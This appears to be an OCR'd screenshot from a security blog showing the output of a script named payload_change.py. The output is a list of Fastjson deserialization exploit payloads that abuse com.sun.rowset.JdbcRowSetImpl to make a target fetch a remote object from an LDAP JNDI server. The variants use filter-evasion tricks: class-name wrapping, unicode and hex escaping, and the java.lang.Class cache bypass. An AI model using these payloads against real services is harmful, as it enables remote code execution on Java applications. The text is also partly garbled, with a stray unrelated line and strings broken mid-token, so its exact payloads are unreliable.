 python3 payload_change.py
{"rand1": {"@type": "Lcom.sun.rowset.JdbcRowSetImpl;", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}
{"rand1": {"@type": "LLcom.sun.rowset.JdbcRowSetImpl;;", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}
{"rand1": {"@type": "\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\
u006d\u0070\u006c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}
{"rand1": {"@type": "\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c", "dataSourceName": "ldap://localhost:13
89/Object", "autoCommit": true}}
{"rand1": {"@type": "java.lang.Class", "val": "com.sun.rowset.JdbcRowSetImpl"}, "rand2": {"rand1": {"@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://localhost:
1389/Object", "autoCommit": true}}}
{"rand1": {"@type": "\u004c\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\
u0049\u006d\u0070\u006c\u003b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}
{"rand1": {"@type": "\x4c\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c\x3b", "dataSourceName": "ldap://loca
lhost:1389/Object", "autoCommit": true}}
{"rand1": {"@type": "\u004c\u004c\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\
u0074\u0049\u006d\u0070\u006c\u003b\u003b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}
{"rand1": {"@type": "\x4c\x4c\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c\x3b\x3b", "dataSourceName": "lda
p://localhost:1389/Object", "autoCommit": true}}
G دبي DUBAI 84919
{"rand1": {"@type": "\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073", "val": "com.sun.rowset.JdbcRowSetImpl"}, "rand2": {"rand1": {"@t
ype": "\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u0
06c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}}
{"rand1": {"@type": "\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x43\x6c\x61\x73\x73", "val": "com.sun.rowset.JdbcRowSetImpl"}, "rand2": {"rand1": {"@type": "\x63\x6f\x6d\x2e\x73\x7
5\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}}
blog.gm7.org